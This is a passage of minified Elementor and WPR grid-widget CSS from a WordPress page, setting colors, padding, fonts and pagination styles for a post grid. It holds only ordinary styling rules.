.wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 